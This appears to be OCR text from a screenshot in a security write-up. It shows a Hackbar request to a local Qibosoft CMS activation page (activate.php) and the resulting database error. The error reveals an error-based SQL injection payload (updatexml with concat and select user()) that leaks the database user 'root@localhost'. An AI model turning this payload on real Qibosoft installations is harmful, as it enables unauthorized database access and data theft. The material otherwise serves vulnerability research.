 127.0.0.1/do/activate.php?job=activate&md5_id=WFNWQRlZC1dBSx
90%
搜索
最常访问 CTF 加解密 论坛 漏洞 android学习 vps 工具 http://pwnable.kr/pl... 百度翻译 Android"挂逼"修炼之...
Hackbar
Encryption Encoding
MD5 Hash
SHA1 Hash
SHA-256 Hash
ROT13
Run
BSxZIBwMV
Uh5UCBwJH1pYD1NUQ0wCHgJcHh8
VTFoWRxMKDV9LShJSClwHQBhGSl
ITGBweSANKBgsbHkoJQFJWSE9SE
Enable Post data
WFNWQRlZC1dBSxZIBwMVUh5UCBwJH1pYD1NUQ0wCHgJcHh8VTFoWRxMKDV9LShJSClwHQBhGSlITGBweSANKBgsbHkoJQFJWSE9SEUpBRj4HWAVV501714203c
数据库连接出错:SELECT * FROM qb_members WHERE username='aaa' and (updatexml(1,concat(0x7e,(substring((select user()),1,32)),0x7e),1))#''
XPATH syntax error: '~root@localhost~'
1105
Qibosoft.com
齐博软件
信息提示:
帐号激活失败!
登录通行证
请输入帐号和密码
帐 号:
密 码:
登 录
先知社